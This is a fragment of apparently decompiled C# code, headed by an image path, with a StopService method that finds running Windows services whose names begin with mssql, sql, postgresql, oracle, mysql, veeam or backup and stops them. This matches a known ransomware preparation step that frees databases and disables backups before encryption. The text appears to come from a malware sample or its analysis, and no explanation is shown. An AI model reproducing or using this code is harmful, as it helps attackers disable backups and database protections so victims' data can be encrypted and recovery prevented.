 private static void StopService()
{
Console.WriteLine("[+] Config Service...");
ServiceController[] services = ServiceController.GetServices();
for (int i = 0; i < services.Length; i++)
{
ServiceController serviceController = services[i];
if ((serviceController.ServiceName.ToLower().StartsWith("mssql") ||
serviceController.ServiceName.ToLower().StartsWith("sql") ||
serviceController.ServiceName.ToLower().StartsWith("postgresql") ||
serviceController.ServiceName.ToLower().StartsWith("oracle") ||
serviceController.ServiceName.ToLower().StartsWith("mysql") ||
serviceController.ServiceName.ToLower().StartsWith("veeam") ||
serviceController.ServiceName.ToLower().StartsWith("backup")) && serviceController.Status ==
ServiceControllerStatus.Running)
{
try
{
serviceController.Stop();
}
catch (Exception arg_D0_0)
{
Console.WriteLine(arg_D0_0.Message);
}
}
}
Console.WriteLine("[+] Config Services Finished.");
}